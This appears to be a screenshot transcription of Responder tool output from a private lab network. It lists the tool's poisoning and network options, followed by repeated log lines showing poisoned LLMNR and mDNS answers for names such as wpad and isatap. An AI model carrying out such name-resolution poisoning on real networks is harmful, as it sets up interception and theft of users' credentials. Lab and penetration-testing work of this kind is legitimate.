 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.208.128]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-WNI2RLJ38ZW]
Responder Domain Name [T6CJ.LOCAL]
Responder DCE-RPC Port [45879]
[+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to 192.168.208.130 for name WIN-RA6VPG9U1RS
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name isatap.local
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name isatap.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.130 for name WIN-RA6VPG9U1RS
[*] [LLMNR]  Poisoned answer sent to 169.254.62.168 for name WIN-RA6VPG9U1RS
[*] [LLMNR]  Poisoned answer sent to 169.254.62.168 for name WIN-RA6VPG9U1RS
[*] [LLMNR]  Poisoned answer sent to 192.168.208.130 for name WIN-RA6VPG9U1RS
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name isatap.local
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name isatap.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.130 for name WIN-RA6VPG9U1RS
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name isatap.local
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name isatap.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.130 for name WIN-RA6VPG9U1RS
[*] [LLMNR]  Poisoned answer sent to 192.168.208.130 for name WIN-RA6VPG9U1RS
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.1 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.208.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.208.1   for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.208.1 for name wpad